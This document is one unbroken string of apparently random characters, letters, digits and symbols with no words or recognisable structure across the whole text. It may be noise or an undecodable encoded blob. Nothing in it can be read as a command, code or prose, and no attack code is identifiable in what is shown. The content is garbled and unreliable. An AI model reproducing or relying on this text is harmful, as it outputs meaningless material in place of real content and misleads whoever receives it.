F0_BAICfw]JfoBu-97})6y~SRy9rr(V5dESxq7%T5;D~^hU06V7FDBwKk^+]|k_f0KqLWhNDrOsWrS9~DCOfs%R]^T7kE:4D:V0Dr5~QDX_N2}R1V%DY94}N&KhkkFnS9_/NEKh^r7902//}{fWB1+YL&q&Axs9upi%-(h6Wst/di1Ryw^Sxs5Y-Vy~1{%Bno{qf|owDrk%1(XB56urk]y(yRWAFwn(qnW2F;oTEOAU_WBRE&RBNir@(L1z~@()-F1_xEU&{Fx;Q%{{TD]0q-f]y_Ei)xhdB]p56CA~r-q}5pQ0_ID-W]o-Ir&k_k_hA-RXF+yY/@ErNkkzXQf_R)y~_ueoq;~(}&h_hnqQ14Yz4&U/FK{d@76k)_u/q^n//]i;ERUrEhhT/{S;:(]C~)UTF-@z_O]IQ^DSW]VxL@puT^:yQSn2:ry1~hA{]5iiV~pTK0nxWQu@)AUA;~q2fU-u(J-xW7ODrdWESCfJh{+Oq)NoE%{Ee~rV7KB]&)~nVRx&|Bk&}}6&N)y6wL]DquAU-7:q&sOTkyx+L&-]~6Ei;O{rVpu/S}Vt_&-TKpXA~OprX5i)))+9D~~1qU:Jd);;4thk:/h+KX(u-;T)hB:rWYUeiUe{R6Ik9FYJQ+C:-^tUhx;Lye-%@{]~/@D{n:fI:;pw~X{VLNr;Y1WCW~oUri(Uy6ADOx9iS6;IUfqyUCfUOI9rL]VAO&V@C&z&WEdnWT]Ku]wUOVz~O}qxATVJ:TSeSOx-Lo;]VzEs])Ip~D79q5dU7E{O^]y5xBu4piUppAp1Cx1Epn1Aw7|rRhKuUp6pOkJBer9Li|(pip&rF^EA)A117kLBR2Ud|Uq1p7wuq-eUidyBJDEp(Q:pw5r)w_rk:1yd]D+o(fL~p9oxV+wzryxdB9qrCQkC-_{~9Q@1/Lh+@F4d2pBR9^oruUh0;Lty5_pFfie4hw7nECeTUp})r^@&O|Bqrhw(hiEdquL{U0nrrAxrAou@Lo^6Yx/)dA&~h0&/V2SUtrBeRz~Np&9:}zJfzS2OACTq(9]z-eIK:{B1T{A95D]p7eiDRrfWeEJ7OyLBI9]IIIw5DI:X-rfWwTJ@/r5LKyU~II_-@t|{r]f)2t;Sst;62yJ95{:59zpDFdY15W)d]]eXd&DkIy^n%o-pt40+JwIAqnTA5h-(]o/4Y;5VUK5;_:O6_e1:5T&pRK01:D{@ouQhDrrdrz7txsXkwdQnJSE]YJWu%K{U/)r2}w]5]hyA_FWXL(rRy^7+~}eoo-ndB:W-tAC%rrA_RIfK^xA)Fyy|+xpxK9q]ew2~)pQzII0^-W@wz^oxOL{/-4O]-yTu1QQ{9w96Uq5W9+6B/4e-TQR/4)^kY}hLptUy-_Y{x|ATpihsq:CU]uA^KqDDLi9zk:/&~oWqfLWuu:rhkt^/nI^To%}qr-r%ytkix7J^/1F^wUFVyw@hVRCuKo;h]f_]i7^hTdpEXSUOxfKR-FA&rIiShVB^;14{k6sUW|16+)npk01w)B+RUVEFw}YJVL(Fo7R@+NfB2WE_/46Y^VpI/ACe+@W{/^4kdIB6yhyRFT(h]WtfoNs^|}6h+Qs~]f@F+Jef)N7YW7@D1A}AE&X7(UYNtFITnDLr(xw~Iq:i9__CAUEA&Uii^tfLk_4A+115X715w(UnNU1J]p2hkYUhe+nNDC5:IXKnsL{%R7Qzp5]LN/i(4RVr;q/YYh|R5hy{C7OuEXLKLuFQ{]]}0&/%f^/&sOA%AOpY{-(%LUk%h|sU;^xo0}yDL0q|uVyU}~Y%0~-;0-WxFkSi1E^/QE@7]&UxQy}X]h45pWL]o@{u]:Ife^2C6r1A-}T^XU2WYY+efzNL4@^qU6)qsr{Qf/_YCrK7Oe0dn}fo1pd)Ihq/{I%(Vpn)Di]frix7sRN{fn(YUs-puUs&1e@2K6;:}B{|K}SfQEN{QE%//f@//~ES/r/-_TX%In&_ANn(1~/@@e-wxkxD|kd-_ATWT^V~6ED^C(Wr]fB-zuIruOeIn&5wCyqo-Cow0^O4p9TdJ;9/KUAd|IfO{7C1s]1/R/Bu}_&hUYqJU~0:~xp6~_puIzUu|Si(&UnRVYW-uxR{BOS_p9Kxq2nK6OKk2J1KSx1rRL-d_+5kDX5L{X)K/pW9xD{|]RL7WT(5t4ys;4Qw~%/6(Jwdp:JT5zOk:9+spoN1R24D^+%CJKF/skuI-)hCRywENwSqyYB5W|]NDAuFENrkCupX&rn_zpN94h{n&N5o:(y9DWJEfrnAn];OwS;;pIdJiU|kB~UWStI0SL~W0Bqzqx4uRkikTou-OItod;wrD--;k@K@x:&z}i}d~^BUw(whk6}f0JnxCiJ}zFV:A:{xV}wF:x@po+d6zX&NEQqR/%&BOB&1WId{re9p0)Nsu+%%7eTBxeq9UBEwuVIWren6E;9uy@Rxw_OTK-/k6iWC9dzoEi|qI-Q]SJ~S6kA+e+NyiCW+y0W^inF@dxyArWVr]~yBxxxRoVYFBK@I46+:Nt(_VJ%@nJz]f|CRoLdeWR%_qN)VAzfLCdVi5ULu)@A}2E@5sfRdYe9(-hr6Q@o%{BK;oy05:L;rpVz%EuKCBxkhTIy1Ah4UusN]u7SF~qiUp+uhFSp662xk-x;(7|Ud|uEDSrS]EYWD6pr:Qrr-xDW0LW]:9%1A0@Dt)rrt))Cp]uRiN2@o^sw+D~6CCweid+VzFA249xJuYiezV;~LR/QfVh/OpWE:s^9Ihu]ekt]ES0FESAfY+xOr~h(]RUYI-~0UrppU&]WSi9/%9-CW~VSW]zddQp0O@V-W5pI22W0L;rqzW:A0TiA)UyWrrxV(LSE;peVpr^DSTr-6z|oo0z]LkKrDoqEJo5UO)S4FA:;^^std:dfWO(ru(tnunKN0:nRd:ChruJqf;S|x-{u)(|}+2JN}JI(wu24n]UhupR]^Vuq%I2~pUWdIr(hC%ikiRUhC%OfW^R{J%Kd((TdW)B^9nzqk+dIqi0-E9IiDIIy5:rx-xprWENuLzx1I@pOLSNwrOT)YF:zz_~@A6K7/rhTDD]kQTyELOn+dxCU6^A5/AC(-_u5S;^DQ9r%FBN+}dKsQDyw&]_{u6Qx&{h2VuSyWIJdLF+h}@fQ^0wO6k(XKpUi94(}Y:DpV;^{5+n}n7rdd2huYIh;+Nr6Ir1:k{F~ruK:U0pkKuzCI5p;~YFCXB)XO_Dx^VXS1LNhCS}@@ACnBp{+~VKVV6FFzh~N;fA|(Dz5Ed5Eq:n9Yn)AeR_Ah|yIIy7CI^^wDR|7|T+JIKnSrzkLRhOkk/WYpToX{}@T&yoY0S-9kn54i4pC_X9yEr/T{1B^7^i4hkrn0IE+LC{y^OFJ1TBtxx_5dTRyLn&oTi@%Qx(Y6A56IpStUT4e77W0(zN%t}Ch@p{5(J{UF/{rNWNDQ+yAXhA7eS5d^h@L~/DpB~Lp+6|RLT~}qy&:USXN&/@)LDS4^WCzeFt%)u;ohfe+|0tUI]4%YRVq}25EEdf:D+{q}Or;RK-Lr9;rw]eCS+6|drrFTOW+KNdOw&xe~)-|2q;+n)&J:(RotV%Cx:KrpY5WD@NJr0|)5QWpLoWx-Rx+@wqC+xC4hk(to{uE]{T@utItoi%zxNiT]O;ED/-;N2]J9ELFq~pLxOdty2tV/r}sSyL0dS1B;:Ww~q(KyU@iErY;0SpAFi4;iyr;Eotxww2iOr~DiO-f{(+X-x-uw;@qrhK~2xhe6~25krRX&&_CW~0WTkVYtO7zBA/{Jh]Swzw:SCCC(oLN}wzqWYS;iYYU6~t^-1R{N^WwK@S(k%UrLqqkE2ROs(RCQpIndUzI6^|d26yJUxox7SQeC05pir7DLCV}EOoW{BDpQ0UEur%pr|R:qEnKB6wdTIEk6i_i|:nqW&o@E~7IB:UXp~wzfKq42rSz}xR4L-OB4CrAD_pzf_Yk4~@1h&X(^FC(hR^rY7X_)orO:]/~Q19xXhz&6it-qNJDywDW-r;0VDI-oAVitE^A&]^6sRi}YEU6-zR;rIr(2tNr;J)uJuuUdTS-x2_n2J4NE0uhhkppu-x(%WY|Cder0:y}kB6izOxAe_zp&qf;(-wNzBF7J}z7/y:%f_oxYD&huIsnADR|)ok~}5:(Q7X-|9)riWq4KQOiKe;S{k(wrE_E|yLVNwW5_S@W)i]f~~UpuOR&fzRUhL}EXDOqTN5LUid%qBJBVLKN^UxqtooYKNNdJ+r@(-0D-Orw-)-rExXxpr^i|OSQEy+LfDkx+TN29~uWC~TnTxq~)KQ:rXV6:Xdp:twwJFA~LyJ{e%%i5hpixXi]+OreA~n;VqWEr5u+RVXOi(n%O6isA~KWwBzSCtr_2R@E&IfCN5Sw_%SLD&2ky2oNUi:^-RLiKQ9ERUYeJ95Xk}EVk|:ynrIu@ory{&Sp]zsxrAS2~SQk@{1%h]V]~-{_}i6:}/T^VY6@wk}TCfFzV:h(0V]E~fhN{fqz9yIx5f2C1pfQ%hTsxXIfu%KEEwz4T5&NfL)xpi}Y11OR@V%rOtRAtR~&(q&)QTink~D5-T%]iE-2q+&5&_y)iF&iKiw1CKf1)2L6khOnSErrk9irr]:TpI1-~|:~{ELkfVuNiJIAk;UyKeIYC;(0DVL0+}V)+KzSN;z2n~O)]--rNh/AAWr)ee;-RhxY(E6%sTLrN9tx]+6K__-TwoSWppJC9&V9WrXk|CI;JV;1K+{f%5&EU:4hyWU_RTu|]5S_f7ki&F5iQ|wdf|;YOJDhUS]EfBFLFop^Jt4(FSxI-1iQ6kEQY%+J7^7/TqrC/}~71|:A~|AV4@VpQ|qC{]xSoOyB}7z~wKs|w)22^D-YuT1fdSi%FIDruxh)deqSTq1S:Yxpd+xtSKA:KO2xpOSYR6%NzsnX95~]T/:o-_JDhFJp|2YK~us1kK)-&oI~9%z5&d0wiUxW|+ihF}LO]x_k~F^S{7U4XpX}5&}yT@wByVo@:~WrY|zw-Thhr&:9ipiK(DrL:C{)trByrrr4wrAAiIr;zyIrkQExdDNhu]25Y]{X;7]No&wU1Y;KyQqp@}LIWDt~nWAV0e(@:0}-FN15:})tp_AV%/i({/WDYBnOo9D_OE:z7K/UDJULh&uzTrEODB~X16):uR99/WtftntQ7V:zzJ)]s/0s~DDUiT7xkCYW&2^~Azs1AJ^dL:TNS6d42TT6s}pS+k6V1fC0F@+By;Yqq@zQ;ziwO;~pBrUUNCrSEXIL|_x{hu}w1@%/L0w0W_F~QreXAnDwq_@CKXRkE)]/{epffDeS_LWu0u/|pu]4OI(%]yIwArs0rX^hr0ky;YT1EXeYQ0tqq:R%AXST4]R@reVrBye1rB+{U5k~rwS1Ir/EwDDuO_Trns12NfonzA@4A}1}w@k@9h/sVzy^wYEwuVd&i@C^~&t0f_0EB~E2E^swWoi&VXe2ffXVf~Q9)Xfk)CV}do~&7fd}~oO}dnusUD|AYnwsV/{zQ}kNu&+~uB/A~i:d0E4AUS1}0xz|EETAfB;^]srhF4ddppWdDrrLr27LhD/VfDuWxsU&-&u&d2eIRDrSOsKw(s/uqTuWT-I/SAkup-~^xsR2z&xQD&RI_WVrOw/(~~u7SIuF@-|u0r~pxhLJR9D]0BewR-I(]9|ur2/if2edF&RA^xz9-&xzY2y0+s&0+up]W&7W}oioyohTY2eSfI%:RodrDIw9yE]VuiXQuwQO-hi7(AOUh@+sR}F}0@QTB2&Sr^q5JIDw{9e_SkKN~Oy^-Cu4oW6]BuEA]V5RJDV_yVFQ~]k4EVQ/Q9Ip%wOnU61nA^^zhVS(f2Jzf0BINse{t+JStNq1x_A7{Bu1E0fEr0+:tSrpnR~x_/~(kwYEKBF+OEdEqS(zOLuUVfExAtr1+~u{-Y_W%7pSrd]{XJNo(r6Wu4k]xfFuxk6I-%:eDn(I&p:9QrU}wV_~]fJr&Ek|I|V|{AYIi1Fo7h_]r/LWYp^9@{B+up^EeNz|Q6A{i6:|Q/~Rx0h/Q)YEV@^~;zhQz/hnW7^+EyprY/6IrL;IiuJ{|/pWY@fni&p]~N6|I&B]By^&}pB@O2W0JRhxE5Bh4-E;:5k+}-rx9nA^sSABJ{B;o2B(yF]AhLxB]_6AE_BdC:I^0|]iSUVyVXW-Tz^y97_rTpJ:^Cdu@SIo}N6e/o@2CN|dYxsOCww)UDCq(S0]^ro9tniE]|:DIWO2VN0]zTW}VU{nCEV1Np^k]rD~kqh4E9Nzr]+5^IBwStprfdpU7I@tS~dU^d_1Yt2u7wTRhd5trTIBqke+^(;1^i()7t:IYuf~^+:oh)n1(x7w^BI)wkCnS072rd1+rdhWruYR^+LOd)2WS(&12)WJ2ksK6Ept61zAYBk+2/+}()Id7f|2f7)k7]Aohd^-S7AdhUA]fDipehA^AL+VzD%x|;}r9wo^fV6ip;1x]5Jw-&rRdEL|r%JS^&tq-t}5pIX66&;:9NB)dx_n(y21px2Kp&C5CJUEp-N1fxWWp:ps(-V1C/@+T-oR6-DTKWkqWq^U(IS0p05eRrO]hBxV+SkfKnO{i:~rzk@JhRBY;nswTn2hx+iQB+k/:+p}IdUAdKU&Vn2&YJ^FTJ9Lk2UAYU@@zdUpxWqz^sp~(URhYr(:]dieV+_Dhn7UQzUA;OifkK&A:-UJx+(R+BsJV:AEV+UV^dU-zz:E^+/AqT+Q%s/7AnhIi+INSz7}Npe+nI)ShJE]6KSW;:q]::Sz_&p{LDt|~q^4F&4B(d)ARSFRopJ]L|D%N2ItiIR9U62]uW]LK]9NUzW):z6QxRriohJ6{V%@NzuROOw-^2:V+zz)A^wIkUp5d@kERsLEfdoR_W@W^^YW}UX{y&_Xuy~^;KOSx;]LXDNqQwdkeEJVI/:p{:6XJkY]VszNAOEx6-_^{0__{LSreWkVB@:Uu}^_|A_^2ESuz1qo;/;S&6^^/x^J5]^iArq0+txTA1hKSB6q0rpy(h^2DxYVB062u0^^k0u{tDN1}{ik-Cp9xQ^L^1qK-J_U;0F%79L|Wp:^&e:5+0^TAELuT6yO{2(}Ad(}-xzp;hYV@/~rWRErIRdzLJF0]kyrFo_W_/_WVU;h9^E](/OEC++KD+6etxViT]6LTQ:V+q^h@F~ieJf(uS~5CzUKtNF1f;fKyX6xszq2x5A(N~FDW&u@D~(O1O^LE{i@~Q_sYE:^DXdX/AYDhwUxroit_oiO_q~n_oC5_o5o2qEoJxfD5ICt_D~n_90KrO+K(ke-x1k2LX~-qJs5:IC)_X7KSwRiSo_nJwTx_KEt:o~nqxf~YQkhu0xq_w^T_oItfnN+rTRn_1QWtRWz_RxK_xFILqXU^w%4r]wO_oCK_o&+LoT1_o~+zwq~XQk)XQ6+_wqIq@yx|ALiUzf+|C2hqe2^wp~1p:nti%wCOOyAr(CS&_K}uO0V~h7):9;r9u2zW9h}^CLW)hDii/sdF-&5p6r-^CQ@qY~EU-:&Fx}d5CEK&D05Do}052fCpu]~7E-nYektIssoDsD:JxzY5EN1WoEn]u%TYoi+z/D_1{rXw(rR&oFknt:zWth/d{yqNIr_4E_o6Th~k4{QqizW_1%oU(iy;(iyiIrX|IxrKI9_DUrFwU-d0yuei&RV/1e|upVnY+R;4y;V_yrQC1D/5JpF2i;:hsuY|ru7O5_K_^%n;:h^0(~R4oiY^9p19(rT5LIDe)u11{~%|IrnI9I@]5Tn(}dq@UAYnr}SL{L;WUUoqON10Ci2Nzh9EItSRAN4~5/skpf4}:OUxh6]rkSQJO]{E{zCn5/Q;d}{_O0fq5fCV@Dz4tf5x@4A_-DI5&pqy(rACz4fx+_:Wu^2rk|RkBt^z{t^kyrp7{45zW4}V62]yOIJDp|I4rwAt(/{;hWrBV/y0}@|DQ-wFLYI(_Crp_XrBUXydJTD+UwNs%Lw}rV5Ifi1OkXE{04;6hEr|yDw05AnIFXw:2fD-U4eC@Ceq&:2OCX]rWsIWFz(Q{sy@:{uus/NFE6At0Sr@h{rIA/Nuity0B00&B9e2o6_&t5EKS/In^4~xq/~rzsIK:1NwN^|Jq^o&U4ytK]{}6EJFk(DhLo@;iyY}JB:@e&+-~7t~sLe1kqIrL]}h;k@1{dtQYXzXNpo_C)W:EnDRx2r:9KL:9KLuy@NnWdL}xFRfh^6te2rF|sufzJqBwOr_{st(JF5C0(qSnqII+X;n9XNffTUY/@04S%Q~k(7}4|e/76+Sxur@xIp@eB{rQwkri~N@-nfR-Iff-/_h;Sf0w}Ii-]r@i9/47fqYA9O@;efr-nNr1x}RxxRh-0_X)C)@dh(@d4f@~):@dD(7U-7r9w-@XdR@{y@Y1D@Lo-:_x^p:J{K^+n+S)SW0)-_@d}yXoo:_dhy@KREr^6oh9AysJ~+r~~y@xQ~C:WWNu%xr:-tszA:ep]W9V~hph1]X@I2&V(K:rI6rq_C6--w+kFws+{(u9|DF-E}BOo6O&0h5&A1FVu_5Nh5^&Oop6xJCDz9B@+-}X]}uo4}ot:/}fEVouyeODQkp:@q7_6K4&qy|s}oN19TUh//OuY@tpA^]Ex(:/0Ee+@}2)JJ@L|YC99Lof@D5s@5|2@Ief2-9uChC{seCzRB_O6t:(kKzfFxRnk@1fp{pf@4)YW01Y|-4_Vi4p+ys{V)Xr_pxfTNkYU|7z02TNh7tfk]):-FXfwAeItOpYUBwY(:zF2hKys)&Q21dOT2KD9f4F@QOI0{/4y/YVAus4TFzL2kf+~eEpr;-^QeT:S7-DB+ItA|wr~/(p&)U92QXWRoO@IrtLz)50|k6}Nf^-s{2-4-z2NY@Kk9V(O|5EAL4Jin&_+zR%O|9dt-%9x;E~O16Ir^|{]@erW6t;Wh1%+wio/rp~%JA_I00N5+sYIpO%@62)_5+_&WXYne)re{-&Q%e}s-7d@/6TX6~XKdiL1-ztt_|7/_oq/U4L1q5%T)T0|;@t1_Ti4qiEqsXN6z@I4(7sC-Q41;Ri/-z54d{@4pu5w-ukrr^qVJFqV{^o~U&y&Dr2wfKOD&~CF+KOD(B@WyeI;@F4qt%(C+%uo+|;n:T9EpRKIIJN%&JJwWh:)Tr9T;uf%}VSROTW6UUVTL_X@xL11W_KsR)isuy6--qCExn+2NfDon;k)@W/4JYq/ro](QRDuo+zw_{~4@4B1sBhDxk@zoeI4sALDxTYssAp/sBE1-NWwS@W1L7h2sdAsX2B5@4+s^}f4sAy1LKN4_679@}_1rNt;{7)Cs(5Dw/w&6Q@de1}};QN@F6{0sh@o%Q@6Y1qe{SzD96e;froyQ4s/7hI%{S4R^1}}f4sre{sAfQW9QQw1C5|_f0DFYkseIntkO-OefVRuL+2RA~R|(uV4VF6{}s7-f{OQ}u1peU}Vo(DISS|Kq{{fLYp+_KJ{;{L~:^uO:OVBN/uqWB:4/o4LLK4S_o5w(YV{(Byw;xiBuxx(~I0OFD07yp^zE/wD-1xW/Ix~0909qQ/NXr/wN1/N(//fFr{]A7):OrEzhTWU_NJxWV)Bq6Bnq(@25|-|9&:T:C@@+WNB@iYODYz@J^fOX92W:AJ;&d{T%h~swwA-IL6U~(YY;KKq9D;VRI/RhI-uRODNJTWO^dhu+C{u^r+yShd9Cy6Y:(W]e4;/V1kq9OVdEh67XC0SJ)I1t:xYu-oeuUDNqf%;&Qw~r^wSh;NphpNCwrd]Kku_kRXLd@/LCkuOqnROx+p(^oyw%/T]w9d+ppU&xeqn{r:tY/XK7&&D9I5K72~%%7eB-x]rpIyyxupD-xkChiryu~D0{BzT+LKwrhIOowN6JxKN9pRpEqIoOL6f+CTOIJ&|O:VYzqinSwW:iL;)eS|ULJ)/K0kikx_DpN]h1FoxxJ0:NNfTrfO&~EuKJA5A+]Sf&&rq{O_uoxk})LVt+qRnzUJkAiV6N5sx:n0pwLhxq|@e)ISXQ&5}oRA;xV@~_-S+-RpW@-z-+-xT]W6YL%1F9r|^y)tz-IBytV~p1]C2Fy^yF2upX;YTC|ky}nQkOVyDhCrOu&TY(iJ@fD+SrC{kDrCs:OVuE:L;d{twr)^ity~1upX+p7@@&yDW+^4:O1Yn-fI4A_stU}uR]N/wh}nL:U4DwwhD+i1-7:E%p;ssTuz/Du2kQe-w}krrDYfW6h|}:idyxzt^tWO-D(W-^CC|Oi:(E9|AzJJUA-0^^^29tzLy;-]]2EJIpB6rrrO~CDCTEASVt~pdYd-S:JJw:-K6:L;Srut;Vo%LOL9s{L6oDzUO;LTy_kREB_Lr-rIyCUxtpFuQ7/f:Fyi62FWkez4&Jr0O-zdepT4yok^{s+W55BSLpLqdhpw9p--Eru_|5I~yL@4UThTR40/;W4L]h+0{L5F]4uTyfY{KEB+i4|JELFzOuixD^z^]Izr2Tp6oEz9es5C6qBTkLTr_DpD+hf^FXqEkkd;@dKu)x4tCFOJN^_;}_Q%DrwdwrWJ1R04qE2pDrEpuyYY-):nn/Q{Le99s4okIprdeq)pUkwekOp:-(%W&E6rT{K0zW9IszDDJBdX+xSfw]Sid-N-{WJsJnLz_E^w_(AydA_7Rz:iIWE(WxEhC)W}6S-VniR:OiFIp]95A|}uB6++Dd5qESqDxeCe||;^Wrh/TVIWzK4{+OB0q]9UY]6k0w@S_BzNJnySRD_X6tqq~qIrV({(+Kun6S_X5yySx_D;YIztJdp|B%D_NpTI{pxJVShRquhCnB29-}q0RCW{~xt5}nUC+q&2S92e(1;k;pR7+C6KWFNzRJJi0]VVYBJyeV-BJUfUST]C1E_Lp]fA_BR^;Vp;0-KdU4~FU2kLDLpu_n_J7Dw)DtpFf7T4SF92&dz2B(%UX;t|4QJOR@f2/KLR-6:rDBOyNDrDK}WJW)V)-q(qEniq{Wt}0sJW&CqC77YwFs]QKV)iu~:p:E-V;E|pCYWE(-&9-h:Wd:6LXk:h5ezSBYzRnf-itOs~|QQQ7{sX&6kTEU@;%SU1rw}/zFfO1Xey~Rhk^|so47B4e4syn-An^yFrnS(zJr2]2RuWX}tV69zE5Vh)BJ/uExds%1&rDxWh-uWrRSE]1p%QN9p7k_CiTh;TxVK1B0x)7yi%01WprnrLk|okQOy:pd@JNSurr:WS}Dkh1hCEz;W5%t]Nkw}C;XO6h:B0{dFDO;n(yIpV;pD|Dxd}+1IqVn04yteLJ+}_X5Dno(]y-hxFwVp@WAtIr^isBy0Shrn4J]xfe~f1o|s_oiBDxEDk(x1oyBhnuEX&42hTBKx-he^wYBpudyYAIn@Lz~DwsXf:{5s(uiR9XVW7+/0VpQd;EJiqCt/U;{|xRqWxd2oABxr~^Xh]~Tr6u10tWELwkEh5rBO_h]6h56Boi2}NoBk}ydVE:xuuz]Vi}+zoI1RS{r+Or^2wO|]wFrLow]NVBOJ-yWs0kT)zi{ChwT}SrTQ-Y)nsz7NJW@Tr6(-IQf0F+AfoWxW~ITkydCwRyUhwh4-6f4SOepf)]6_()D6u%7;SoE-NkxtR%O9L5oo0fIFd}5{6BpdVTYphCx6WhRf6e~YQoSWtipCfy|W9TfBE_]UTE+1qNfwUtzFIrKTJOELnE@NN{hE}6LO+w+~SD|IyzJLpxOXTh1@-wIC:TDLS4Cd+W%{rS::ApT&@{i:uNT2JtxO0JsI/44uyV(p4~)^5+OB};JAJ/r^BSwI7dzSV@9;]1%seLUdWF~qWKJ+T}Y@{+^CXx5W4r:V@]rr7&1Fd})Q6pS7RWdL_(~^&wsApR;0LE0QzyECzC_0TICNq+7FDi4]o6OC9Fk0DJp;I+7W;9oz]W5p;dC^]^:Yu)u29hEAW0A+NQkt2_K9}IWII2-piUziKx^7-rCusSp1(k]tfR_~W1UpIq+}Df~x0n@Wi@udT+:{d0y~IzI6D~L|2ORWzErqhIW0z(q+|2WJ|5@zwKwdN7]]5z:7Q;5n@2S0/_nsq]LNxDO^Or+@5JtrfN;hNqQkD4Oh%zO4Tu;E]}C;r(W}heSNJX/1@r;qx;(+^hzk{eR^zVx/5f+CJrRL0pd)6B%J-tyhttu61sIW]NxXD6005kiuk]hop:)kXsERew{4h~Ctt@(YqiY5i2XEnSR9kBK{CC%U{)hdXUdp@ICe5yC4zs~pp]6hzQkTW2zey-/U95@FunJQ^@dx2+]}@xW_F%IBBCO)niCyRdnkktiFe}WE_QJqi|]U;_Cp4)i^+Yw_{9+KBn/WUtDKBIi/iXi{r(psz0UQ10zi:qIUzVVoS5~~AhDVXX_V;5{h_0@:5d|:@QrAq7t]VV~&x(swVCU2CRu5659K}LAd;yyQd+~6~1S9u{iKquIk5zR&eWw;%hVwD^Kh%45/YrhN-k]%9@D|r9_I:k(eSru1C(0f~qB}(h(nh%i_^S|0YAJ@]RkpCJyAnu42VqFf%~OkfATXL+p;u4TBzt2QO~22-@dz6J9puW2WIIwS6WIAQ1hkWAp9kSxQr{E~&t()E9iq60(n0F|ChyU_U^L6KkWz41_z}6^Q_6L62%1E0BR:spukpry7pr{]|594B5N9W0D%]&4@t|AA|@0OW1^d:{dkF5w)]+F(TQ:BXWK5%)|:KqNw%1W:Yt5|f~}x0Nw-NsKF+d}96kTFX5&i(s^y9BKO)ATw/YDxhF+h2U1A|(@XsY4@IV:J{K5]LA)zoNwudTSs~(T~R}7^Dyrro9IL/ox|VYwQ^I%d}BTIdY0i+fq610e^9]zW70t6T^&_F4|T5Y4Y5L/-/7h@p}7T-Ln0n-U%e(JQ%X+n0A1i+pzXxK:+pp@W@SBt_fK^-{~B%NnWzD_-dFwRd%kSSUxE0B-qz4K)Q]zdJ_q+h/:]7D;TE}Y-%B2/o9/2XXBW|XLIo)Qy;5AKy5&|)A~5KK59&5)QrV:1t6@(wWJ6Is}h4{uBh]LT0szAVW^sKoxkzdys1nx6dWrkkxr9tS_9w2697X6sOwzCy^L4yQer6(trhE;o&YOW4Ty_qFzVhfprKCk:nBz_)@9uKfOVS:WJ}+euI|yn~9yQ~u;04wO0IVW0n9^&~e/:xdEWD2K+pu@-6J:5_~iSy0:ix_@US~5R2qkwk;A)eXoC+Iutq;Qwyx_EeX&19%Rwe4tW^rY1e/K1t]ex;LXT:1^)21}6k%U4S4F-Wi+4yrz-r9q6y)fJS%L|5u7-quYD5w%{p4|yzh@:^5S)k6A5F}0-Ik&rwq}ROp;LwLR+DkTDF@npIysuWpyrWqW-6X(OS-k1Iy7tDWr|_wBt;r{Ly%r:6+&rXW-~2S/5NzUp5RB+eI&uLQJ+XYw+t^{++Nd4DUt)p~t-pA{B_fUt_URx9Xrd5s:RXiE{tn^w:JJ)x_~iSYFU6h:h~ihSkxSE;6:Sk]AKrtOU~nrJ~DSoRse/9xrqE~+}]xRE9xAs1uNru+S&-toID0fSL{(Y;y(ROWLT9zrL0-xSVTrxBLY&I(YhW(I&xS~4wzk4Y{e]6L6oBOIYkECuYC&xE:ATXz5@kRJi(S7sB-]T9Ef}7WE&kz)7^rE/CyYSWd@1;KWu}WK%-0uUO(~t]wR5_+ROLztw_orky+UoSzC{V+}BexN|1ywzW4NAeE5VB)6~{w47ioIfows6i{EU^)Cqo:poD5pu^I6;-KqF^d^iTTTR/rIftEF9IEL(RzqwK0kd0uuKzdQKo~(]WEdqyzJWBh]5ut1:O(VYy4ni:TQDuu+R~yYu}rwEqWwE&E4]7Ww97Wr@B~+Y/QzrxOwy]%WiT9Dux-eyxU_uSqRyY1iw]Qwy49RyIT9NRQR9fwRN)@WE0o4yIXpBx]_ukApuTsRyxdCNsYTL]1CW4F4WR-iiTo|N]{xpS^T|Jsqwo^ir-FXW}FT/sxI^NDDq094;u/6UsNIrTtRy1h491r|N(firF@z/Q1;weN2;huRe^u|rXA;6rOI(zpL{z1;AtE;Oz0W{7DL4nD^oB;4rhxXz}A9]p}XzB}irdX^h/46+)ekQS:uzhY^QwLr0uKxYntW4]2Ir&uDJkz|u0:_o^JzJEtAuF|Rk99i&}hF~~9Nt]I0SYDkzW]DS{1z&V&DC;5LYX1TzoX_Yh/ESDX{L4;LS_6+h4IYD~T&RCUyUBXwE46qW|izFx{CBpyqpu(FE~sFy05RK|fR0B2KB|LUdC%LLB5Opq)5I06hNXT2Ih+yJ0Rop|-RhO(7BrwxADs9{rO6(r_oLwxBq|ThQwrUIEhiO+|1N4i&q46EFTYn{pwCfXS0+4{U(|EfA4Wky4771eDr{O:}rWpepryYuFDe0Axd6~y9wi~1-ifSTCRWWi_fuSBqwTpEN0r;}qqiE}||)+dyB0zUL~-DDxXwJp+2xrY{~NBT50+T);zyWXINue)N{IfU|}F-CiD(W~hX(r~If~hF0]@F}TRUf_7Exx2nU+wSR}S|p6+R5tR5ni04/@F9Ci4o7/~EToEn0pQfos(19qET0Y}tW2W+n+fz|}](N;yS^7dEp-qep}N(JdW|&/ERKXAN{QA+V0NfK&I|Ikfp_+-B7SOF/2NCXRWy%o(o@YfpV:Dys&NC9Quh/|BDONA2_|E47t]W7YrIFh~I{nA+KQ(Kd7IwTsrNQFf^fhAtQ-BQs(0Q^6w+-kA5y^(%(nr)xDoxYer{wYxhSy|h)CfAdUIIEeiepLFABFN::]fx2X+-r@i_+(o~Yow}tVK%^BpJCA(]D^A)d{fxThNFJCA_T]tSfS]_n)-uhtyU:FAULUfEYUEUkKQdpyz%xi+rnrNFy0n1]Ud5_0di7-QfD/%~iE0CBRt|(T{&(RK|(qq@i+_]9Tq}iwdu(0N&(uTuf04&f;wVEqR}fYQR;Tq@u@]0uoWCf}Q}i}y&;h5AW};&(Lkwf}]B^LVrethqf~~@20&@rt1uf0iir@(@ULth|090unwBuKSAfKKA(;/4iKoBD}]ABseB)Q+q&TX&&T}zrT)hY0RsfQA&7QVsfIhx(|I}rDFE]RYEr+XO2|sV6dz6;1~CAp:5e)1Cehi:@YVwA6u6~VL&As1JAV;sdO2I4utBVAq~IEr])kOeVE:rR{NSr9%CpsLy0xBs)Jqw)6^C)(ekVL:TW^VWW_e@E-iD^_R&kk+U)SBy0k;1)F5RVY7{+t@-ysNL16WBIr;YAED2N~LUFs;z)t@%ysetns;:]o66Vo6S@pfK}zXBN&i5Vo_JA&UfqBTC@VxC^|FzNoLLi-/C1BFkFs2OA60Y-&6o;sC)%-C6;xE}OsTRYosTF&_D0X4LI-{0AoT@YoC}rpfhO&D+IoT:Yr6p@s6Y]oL7Dy&YN-6T^&XUfssJfN1R4LqYns/(0DNBxez|FCqDJXW~xeyAwE7K{h/yTEIu}L}0xBrf;;zR}-rq%nAf@iJ&Detuo6u0r6o-U6@rFz:R(DhW;]